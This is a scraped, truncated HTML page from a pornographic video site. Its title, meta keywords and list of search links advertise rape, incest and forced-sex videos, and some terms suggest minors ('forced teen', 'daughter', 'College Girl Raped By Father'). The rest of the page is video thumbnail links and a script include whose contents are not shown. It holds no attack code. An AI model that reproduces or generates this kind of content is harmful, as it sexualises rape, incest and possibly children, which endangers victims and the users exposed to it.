

--- FILE ---
content_type: text/html
request_url: https://forcedblowjobsite.com/en/?error0_gallery
body_size: 9470
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forced Blowjob Site - A rape site for daring voyeurs, featuring forced blowjobs and submission erotica.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://forcedblowjobsite.com/en/"  />
    <meta name="Description" content="Unleash your wildest fantasies with a Forced Blowjob Site experience unlike any other." />
    <meta name="Keywords" content="Date Rape Victims, Cannibal Rape, Forced Brutal Sex, Movies With Good Rape Scenes, Forced Sex Drunk, Hd Forced Sex Videos, Rough Sensual Sex, Rough Gay Black Sex, Free Rape Porn Pictures"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/vxwWgBg7pWYXL11SAsCBXU.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//forcedblowjobsite.com" target="_self">
                                <img src="/assets/logo.png" alt="Forced Blowjob Site"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733885100424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg"/>
                                <span class="thumb-info">14:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639713269822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be5ab83e" src="/thumbs/822/3824942639713269822_0.jpg"/>
                                <span class="thumb-info">21:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-info">22:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638292653555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg"/>
                                <span class="thumb-info">4:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3646137530326321994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3299aec409520b4a" src="/thumbs/994/3646137530326321994_0.jpg"/>
                                <span class="thumb-info">21:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8228557969392619097/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7231b5e05b5b4e59" src="/thumbs/97/8228557969392619097_0.jpg"/>
                                <span class="thumb-info">11:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440867784044171845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523fc8727fdd245" src="/thumbs/845/8440867784044171845_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6437648646669455634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59571f560581d112" src="/thumbs/634/6437648646669455634_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638337656898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c5c8842" src="/thumbs/898/3824942638337656898_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638567561853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107a109a7d" src="/thumbs/853/3824942638567561853_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                <span class="thumb-info">22:08</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Forced Blowjob Site</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731559784753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg"/>
                                <span class="thumb-info">5:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/718859050266698893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9f9e67f5eb8a48d" src="/thumbs/893/718859050266698893_0.jpg"/>
                                <span class="thumb-info">3:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg"/>
                                <span class="thumb-info">18:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8327274700326614588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73906c385c10b63c" src="/thumbs/588/8327274700326614588_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734288521567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg"/>
                                <span class="thumb-info">13:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2096353345167120080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d17be42ae6356d0" src="/thumbs/80/2096353345167120080_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636937646556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547830332807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c5b89d87" src="/thumbs/807/1426482547830332807_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636970408517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6677334654834651734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5caaa87d93d33256" src="/thumbs/734/6677334654834651734_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638391689345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f950081" src="/thumbs/345/3824942638391689345_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/413337848058841808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bc789535c58ad0" src="/thumbs/808/413337848058841808_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638855017252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108b32d324" src="/thumbs/252/3824942638855017252_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639314204261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731519882931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91cc356b3" src="/thumbs/931/2705852731519882931_0.jpg"/>
                                <span class="thumb-info">13:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548523842366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ef0ebb3e" src="/thumbs/366/1426482548523842366_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5171018329548482629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47c325c603c56845" src="/thumbs/629/5171018329548482629_0.jpg"/>
                                <span class="thumb-info">18:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5726663657250860596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f7932414e93ae34" src="/thumbs/596/5726663657250860596_0.jpg"/>
                                <span class="thumb-info">44:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/140773303110256212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f42092c5bec654" src="/thumbs/212/140773303110256212_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638189622303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106389b41f" src="/thumbs/303/3824942638189622303_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/452000148350001241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="645d3bd78d36059" src="/thumbs/241/452000148350001241_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/108472554911773309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1815f36c765327d" src="/thumbs/309/108472554911773309_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8489087698349359559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75cf4c48d74081c7" src="/thumbs/559/8489087698349359559_0.jpg"/>
                                <span class="thumb-info">4:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6944986806032260846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60618cb43753deee" src="/thumbs/846/6944986806032260846_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8097281645040313981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="705f52c142eb267d" src="/thumbs/981/8097281645040313981_0.jpg"/>
                                <span class="thumb-info">14:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/63701226642202164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e24fed99c3de34" src="/thumbs/164/63701226642202164_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640743471175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fbc25847" src="/thumbs/175/3824942640743471175_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958835340481100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5583124c" src="/thumbs/100/13554958835340481100_0.jpg"/>
                                <span class="thumb-info">6:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637892261551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051d056af" src="/thumbs/551/3824942637892261551_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733992642313/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b026a709" src="/thumbs/313/2705852733992642313_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14701420036898154164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc05efa1d11fe6b4" src="/thumbs/164/14701420036898154164_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1355133909070808663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ce671c49408657" src="/thumbs/663/1355133909070808663_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547203183925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a0571535" src="/thumbs/925/1426482547203183925_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6127042448222985301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                <span class="thumb-info">17:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637505682376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ac59bc8" src="/thumbs/376/3824942637505682376_0.jpg"/>
                                <span class="thumb-info">5:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638111492531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ee189b3" src="/thumbs/531/3824942638111492531_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638427907925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg"/>
                                <span class="thumb-info">14:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7951840206891358828/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e5a9c899a6d9a6c" src="/thumbs/828/7951840206891358828_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734914567095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e71a1bb7" src="/thumbs/95/2705852734914567095_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640257838786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639492803289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b136aad9" src="/thumbs/289/3824942639492803289_0.jpg"/>
                                <span class="thumb-info">20:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6844298437762929362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5efbd52a9f9ed2d2" src="/thumbs/362/6844298437762929362_0.jpg"/>
                                <span class="thumb-info">5:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1887385818080818469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735222709621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f977fd75" src="/thumbs/621/2705852735222709621_0.jpg"/>
                                <span class="thumb-info">1:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733016339925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb975f575d5" src="/thumbs/925/2705852733016339925_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5566598989783094795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d408849c111d60b" src="/thumbs/795/5566598989783094795_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/631185645849790156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8c26c003033c6cc" src="/thumbs/156/631185645849790156_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2454000388106614783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="220e5c59e3c3f7ff" src="/thumbs/783/2454000388106614783_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638770835017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10862e4e49" src="/thumbs/17/3824942638770835017_0.jpg"/>
                                <span class="thumb-info">5:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1433891409073072856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13e634a3b448ead8" src="/thumbs/856/1433891409073072856_0.jpg"/>
                                <span class="thumb-info">7:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640278800100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e01006e4" src="/thumbs/100/3824942640278800100_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7847615108005909745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ce8545cbeae54f1" src="/thumbs/745/7847615108005909745_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639007704607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10944ca61f" src="/thumbs/607/3824942639007704607_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440757375845694462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981cbe8a7bfe" src="/thumbs/462/8440757375845694462_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638168105303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731864500495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9314dc90f" src="/thumbs/495/2705852731864500495_0.jpg"/>
                                <span class="thumb-info">8:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8455547605910142217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="755823bf87adbd09" src="/thumbs/217/8455547605910142217_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6680685871769074752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5cb6906792c43c40" src="/thumbs/752/6680685871769074752_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637799358337/" class="trd">
                            <div class="thumb-img-wrapper">
